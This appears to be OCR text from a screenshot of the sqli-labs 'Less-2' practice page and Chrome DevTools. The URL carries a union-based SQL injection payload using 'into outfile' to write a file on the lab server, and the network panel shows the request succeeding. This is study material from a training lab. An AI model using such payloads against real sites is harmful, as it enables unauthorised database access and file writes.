 不安全 | 192.168.237.168:8082/Less-2/?id=-1%20union%20select%201,2,3%20into%20outfile%20"/mytest777dir/myintofile.txt"--+
Welcome Dhakkan
SQLI DUMB SERIES-2
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chin
Elements Console Sources Performance insights Network Performa
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms
Name
?id=-1%20union%20select%201,2,3%20...
Less-2.jpg
highlightButtons.css
js.js
dom.js
js.js
× Headers Payload Preview Response Initi
General
Request URL: http://192.168.237.168:8082/Les
Request Method: GET
Status Code: 200 OK
Remote Address: 192.168.237.168:8082
Referrer Policy: strict-origin-when-cross-orig